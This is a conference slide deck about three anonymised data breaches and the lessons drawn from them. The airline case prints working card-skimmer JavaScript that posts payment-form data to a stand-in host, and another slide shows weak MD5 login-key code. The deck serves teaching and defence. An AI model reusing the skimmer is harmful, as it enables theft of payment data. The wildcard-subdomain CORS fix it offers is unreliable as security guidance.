Learning from
High Profile Failures

Danielle Adams | @adamzdanielle




Learning from
High Profile Failures
(My Favorite Hacks)
It is not the practice of keeping unauthorized parties out.
It is to make an attack too costly or
time-consuming to be worth the effort.
Cybersecurity
Useful terminology
-
threat: anything that can compromise the confidentiality, integrity or availability (CIA) of assets, such as a database
-
vulnerability: a weakness in an infrastructure that makes it susceptible to a threat
- attack: an exploitation of a vulnerability
Alice Agency
Case #1
(Fake names are used because we aren't here to shame anyone.)
Alice Agency
In March 2017, a vulnerability in a Java web framework was discovered, exposing an n-day vulnerability.
The vulnerability allowed remote code to execute when passed into Content-Type, Content-Disposition, and Content-Length headers.
N-Day Vulnerabilities
- Have been disclosed to a Common Vulnerabilities & Exposures (CVE) database.
- Different from 0-day, which are undiscovered.
- Of a study of 6300 vulnerabilities, over 99% were n-day.
- Can be fixed by making an available patch.
- Critical patches take an average of 30 days to fix.



Alice Agency
145.5 million people's sensitive data was accessed by an unauthorized third-party.
The confidentiality of the user data had been breached.
Prevention
Static Analysis
Running an analysis on the code for issues without executing it. Issues may include bugs at runtime and dependency vulnerabilities.
Different tools scan for different issues: ESLint and Typescript are both examples.

Dependency Scanner
Analyze source code to look for libraries that may have known vulnerabilities.
Best tools have high true positive rate, low false positive rate, and integrate well with workflows.


Snyk
Bob + Co.
Case #2
Bob + Co.
In September 2015, a data dump containing user data found online was confirmed to belong to the site.
Not long after, a second dump was released with internal emails and source code for their websites.
Bob + Co.
The dump appeared to be a lost cause because the passwords were encrypted and stored with BCrypt.
BCrypt is a hashing algorithm that, at its best, is incredibly slow to perform. It would have taken years and expensive resources to perform an attack on the password hash list.
a1bfe34
01bbf82
de9283c
3482498
mypassword
hello5
spot1234
danielle18
code run to look for matches
Dictionary List
Hash Dump
$username = !empty($Values['username_suggest']) ? $Values['username_suggest'] : $Values['username'];
$password = User::encryptPassword($Values['password']);
$password = $Values['password'];
$loginkey = md5(strtolower($username).'::'.strtolower($password));Source Code
MD5 vs. BCrypt
-
MD5
- one-way hashing function
- outputs 128-bit hash value
- fast to brute force
- took days to crack
- BCrypt
- one-way hashing function
- output starts with "$2"
- slow to perform
- would have taken years to crack
Bob + Co.
Entire profiles of 37 million users, including names, email addresses, phone numbers, credit card numbers, profile descriptions, weight and height, were released. This would not have happened if the second password hashing had not been created.
Confidentiality was imposed on, but, most importantly, privacy of users was also breached.
Privacy
Confidentiality refers to data, privacy refers to the person. It is just as important as CIA.
An attack on someone's privacy can put their emotions or life in immediate risk.
Prevention
$username = !empty($Values['username_suggest']) ? $Values['username_suggest'] : $Values['username'];
$password = User::encryptPassword($Values['password']);
$password = $Values['password'];
$loginkey = md5(strtolower($username).'::'.strtolower($password));Source Code
Collaboration
Work with security teams and engineers to create features and products that are secure by design.
International Airlines
Case #3
International Airlines
In late 2018, there were reports that JavaScript assets may have been tampered with for the airline's desktop and mobile app.
window.onload = function() {
jQuery("#submitButton").bind("mouseup touchend", function(a) {
var n = {};
jQuery("#paymentForm").serializeArray().map(function(a) {
n[a.name] = a.value;
});
var e = document.getElementByID("personPaying").innerHTML;
n.person = e;
var t = JSON.stringify(n);
setTimeout(function() {
jQuery.ajax({
type: "POST",
async: !0,
url: "https://fakeaways.com/gateway/app/dataprocessing/api",
data: t,
dataType: "application/json"
});
});
});
}International Airlines
An external analysis of the code concluded that it was likely a Stored Cross-Site Scripting (XSS) attack.
The malicious code had been appended to one of the airline's JavaScript files that contained an
open-sourced library used for their own distribution.
Cross-Site Scripting
XSS is #7 on the top vulnerabilities released by the Open Web Application Security Project (OWASP).
Browsers don't have a secure default, so it is up to the developer to create a safe experience.
Cross-Site Scripting
-
stored: malicious script injected at the server-level and returned to the user
-
reflective: malicious script injected into the browser via request means, such as query params
- DOM-based: malicious script manipulating the DOM environment of a victim
International Airlines
380 thousand users had their personal and financial details stolen while booking and updating reservations during a span of 15 days.
While it was a case of stolen data, the integrity of the website had also been compromised.
Prevention
Principle of Safe Default
While the airline never publicly described the attack, a strict Cross-Origin Resource Sharing (CORS) policy may have helped.
By creating a CORS policy with a trusted white list, the client is adhering to the design principle of secure default.
// CORS header
// don't do this in the original request
"Access-Control-Allow-Origin": "*"
// do this instead
"Access-Control-Allow-Origin": "https://*.realairways.com"Principle of Safe Default
Understand what the browser and what your protocol (ie. HTTP) can offer in terms of security.
This is always changing.
Use failures as an opportunity to create better software.
Děkuji vám!
Danielle Adams | @adamzdanielle


Learning from High Profile Failures
By Danielle Adams
Learning from High Profile Failures
ReactiveConf 2019
- 1,999



